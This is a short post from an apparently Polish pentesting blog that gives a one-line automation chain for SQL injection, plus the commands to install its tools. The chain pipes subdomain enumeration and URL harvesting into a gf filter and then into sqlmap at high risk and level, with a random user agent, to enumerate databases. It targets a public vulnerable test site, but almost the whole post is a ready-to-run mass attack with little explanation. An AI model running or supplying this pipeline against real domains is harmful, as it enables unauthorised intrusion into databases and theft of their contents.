 W tej witrynie są wykorzystywane pliki cookie, których Google używa do świadczenia swoich usług
i analizowania ruchu. Twój adres IP i nazwa klienta użytkownika oraz dane dotyczące wydajności
i bezpieczeństwa są udostępniane firmie Google, by zapewnić odpowiednią jakość usług, generować
statystyki użytkowania oraz wykrywać nadużycia i na nie reagować.
DOWIEDZ SIĘ WIĘCEJ ROZUMIEM
Pentesting, Red Teaming, Security, Asterisk, Linux SysOps, VoIP
wtorek, 11 czerwca 2024
SQLi oneliner automation
subfinder -d testphp.vulnweb.com -all -silent | gau | urldedupe | gf sqli >sql.txt; sqlmap -m sql.txt
--batch --dbs --risk 2 --level 5 --random-agent | tee -a sqli.txt
go install -v github.com/projectdiscovery/subfinder/v2/cmd/subfinder@latest
go install github.com/lc/gau/v2/cmd/gau@latest
git clone https://github.com/ameenmaali/urldedupe.git;cd urldedupe;cmake CMakeLists.txt;make;cp
urldedupe /usr/bin/
go install github.com/tomnomnom/gf@latest;cp ~/go/bin/gf /usr/bin/;mkdir ~/.gf;git clone https://
github.com/Sherlock297/gf_patterns.git;cd gf_patterns/;cp *.json ~/.gf;gf -list
Autor: w4cky o 19:31 0 komentarze
Etykiety: pentest
Ciekawe linki
Ciekawe linki - only pentests
w4cky Hacker
Rank: 878 4 1
hackthebox.com
Kontakt ze mną
blaszczakm ;at; gmail.com
#z3s@ircnet
#sekurak@freenode
Translate
Wybierz język
Technologia Google Tłumacz
Donate me via Lightning Network
tippin me
alcatel (1)
android (7)